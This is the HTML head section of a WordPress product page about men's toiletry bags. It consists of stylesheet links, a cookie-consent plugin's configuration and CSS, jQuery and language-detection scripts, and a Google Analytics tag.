<link rel='stylesheet' id='elementor-frontend-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://neonpolice.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://neonpolice.com/wp-content/uploads/elementor/css/post-6.css?ver=1747044597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://neonpolice.com/wp-content/uploads/elementor/css/global.css?ver=1747044598' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://neonpolice.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='web-stories-list-styles-css' href='https://neonpolice.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css?ver=1.42.0' type='text/css' media='all' />
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="623f87a89fbddd05a1d9fec8-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://neonpolice.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" src="https://neonpolice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" src="https://neonpolice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://neonpolice.com/","url_slugs":{"en_US":"en","fr_FR":"fr","es_ES":"es","ko_KR":"kr"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","fr_FR","es_ES","ko_KR"],"trp_ald_ajax_url":"https://neonpolice.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","fr_FR":"fr","es_ES":"es","ko_KR":"ko"},"language_urls":{"en_US":"https://neonpolice.com/toiletry-bags-for-men/","fr_FR":"https://neonpolice.com/fr/toiletry-bags-for-men/","es_ES":"https://neonpolice.com/es/toiletry-bags-for-men/","ko_KR":"https://neonpolice.com/kr/toiletry-bags-for-men/"},"english_name":{"en_US":"English","fr_FR":"Fran\u00e7ais","es_ES":"Espa\u00f1ol","ko_KR":"\ud55c\uad6d\uc5b4"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" src="https://neonpolice.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="623f87a89fbddd05a1d9fec8-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EH0VC38RZ2" id="google_gtagjs-js" async></script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["neonpolice.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EH0VC38RZ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<link rel="https://api.w.org/" href="https://neonpolice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://neonpolice.com/wp-json/wp/v2/posts/3586" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neonpolice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://neonpolice.com/?p=3586' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.167.0" />	<style type="text/css">
																											</style>
	<link rel="alternate" hreflang="en-US" href="https://neonpolice.com/toiletry-bags-for-men/"/>
<link rel="alternate" hreflang="fr-FR" href="https://neonpolice.com/fr/toiletry-bags-for-men/"/>
